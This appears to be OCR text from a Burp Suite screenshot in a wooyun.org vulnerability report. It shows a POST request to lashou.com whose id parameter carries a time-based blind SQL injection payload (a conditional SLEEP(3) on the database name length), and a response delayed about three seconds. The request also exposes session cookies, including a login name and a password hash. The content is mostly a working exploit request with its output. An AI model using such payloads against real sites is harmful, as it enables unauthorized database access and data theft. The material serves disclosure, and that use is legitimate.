 Go Cancel < > Follow redirection Target: http://www.lashou.com ?
Request
Raw Params Headers Hex
Cookie: client_key=2f06c4d7dfb3f8281ddff967ca8d600e;
visit_city_string=beijing;
__utma=1.1169558814.1450413021.1450441806.1450449931.3;
__utmz=1.1450413021.1.1.utmcsr=(direct)|utmccn=(direct)|
utmcmd=(none);
uuid=9abe7913c3df1c973089208e4923e0f968eejxu15676286184;
downBanner=1; history=9028797%2C10895388;
lastpay=alipay;
__utmv=1.|2=%E8%B4%AD%E4%B9%B0%E7%8A%B6%E6%80%81=%E9%A6%
96%E6%AC%A1%E8%B4%AD%E4%B9%B0=1;
ThinkID=7v2nkos6s8l9v63npm1k8c7ie3; __utmc=1;
login_name2=per1sh;
pwd2=f4a95c006e7939b1b7c68cd30c1c79cf; city_b=2419;
show_index_qr=1;
view_goods=%5B%2211981290%22%2C%2211939804%22%5D;
weatherinfo=%u5317%u4EAC%2C1%2C11%2C%u591A%u4E91%2C32%u2
103%7E19%u2103
X-Forwarded-For: 8.8.8.8
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 263
id=27198894&id=27198894 AND (SELECT * FROM
(SELECT(if(length(database())=4,SLEEP(3),0)))dWfV)&usern
ame=1111&province=130000&city=130300&town=110228&address
=111111111111111111&code=100001&phone1=&phone2=&phone3=&
mobliephone=130****0764&real_mobliephone=130****0764
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex
HTTP/1.1 302 Moved Temporarily
Date: Fri, 18 Dec 2015 15:49:31 GMT
Content-Type: text/html
Connection: keep-alive
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Location: ../account/address
Server: LWS
Via: web-32-104
Vary: Accept-Encoding
Content-Length: 0
五 英
? < + > Type a search term 0 matches
www.wooyun.org
359 bytes | 3,074 millis